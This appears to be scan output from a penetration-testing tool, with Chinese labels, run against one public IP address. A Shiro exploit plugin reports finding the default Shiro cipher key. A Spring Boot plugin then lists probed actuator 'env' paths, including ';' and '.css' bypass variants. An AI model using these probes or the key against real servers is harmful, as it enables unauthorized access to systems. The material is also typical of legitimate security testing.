 调用Shiro_exploit插件扫描
shiro vule check: http://47.100.69.227:8080/login.jsp
Version 1 Key Found: kPH+bIxk5D2deZiIxcaaaA==
调用spring_boot插件扫描
http://47.100.69.227:8080/login.jsp/env
http://47.100.69.227:8080/login.jsp/api/env
http://47.100.69.227:8080/login.jsp/admin/env
http://47.100.69.227:8080/login.jsp/user/env
http://47.100.69.227:8080/login.jsp/actuator/env
http://47.100.69.227:8080/login.jsp/api/actuator/env
http://47.100.69.227:8080/login.jsp/user/actuator/env
http://47.100.69.227:8080/login.jsp/manage/env
http://47.100.69.227:8080/login.jsp/manage/actuator/env
http://47.100.69.227:8080/login.jsp/management/env
http://47.100.69.227:8080/login.jsp/management/actuator/env
http://47.100.69.227:8080/login.jsp/actuator;/env;.css
http://47.100.69.227:8080/login.jsp/api/actuator;/env;.css
http://47.100.69.227:8080/login.jsp/api;/env;.css
http://47.100.69.227:8080/login.jsp/;/env;.css